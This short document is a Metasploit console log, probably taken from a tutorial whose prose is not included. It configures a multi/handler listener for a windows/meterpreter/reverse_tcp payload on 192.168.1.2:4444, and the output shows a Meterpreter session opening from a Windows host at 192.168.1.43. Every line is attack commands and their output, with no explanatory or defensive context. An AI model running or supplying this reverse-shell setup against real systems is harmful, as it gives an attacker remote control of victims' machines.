 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.2
lhost => 192.168.1.2
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Sending stage (180291 bytes) to 192.168.1.43
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.43:1806) at 2020-05-24 00:14:12 -0400
meterpreter >